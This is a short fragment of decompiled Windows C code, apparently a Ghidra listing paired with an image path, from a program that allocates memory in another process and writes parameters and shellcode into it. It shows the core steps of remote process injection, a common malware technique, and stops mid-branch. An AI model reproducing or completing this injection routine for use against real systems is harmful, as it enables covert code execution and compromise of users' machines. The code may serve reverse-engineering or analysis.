 115 lpBaseAddress = VirtualAllocEx(pvVar5,(LPVOID)0x0,0x50,0x3000,4);
116 if (lpBaseAddress != (LPVOID)0x0) {
117 local_80 = 0;
118 BVar3 = WriteProcessMemory(pvVar5,lpBaseAddress,&local_78,0x50,&local_80);
119 if (BVar3 == 0) {
120 uVar4 = GetLastError();
121 pcVar10 = "[-] Failed to write parameters: ";
122 }
123 else {
124 lpStartAddress = VirtualAllocEx(pvVar5,(LPVOID)0x0,0x2e,0x3000,4);
125 if (lpStartAddress != (LPTHREAD_START_ROUTINE)0x0) {
126 BVar3 = WriteProcessMemory(pvVar5,lpStartAddress,&DAT_140003588,0x2e,&local_80);
127 if (BVar3 == 0) {
128 uVar4 = GetLastError();
129 pcVar10 = "[-] Failed to write shellcode: ";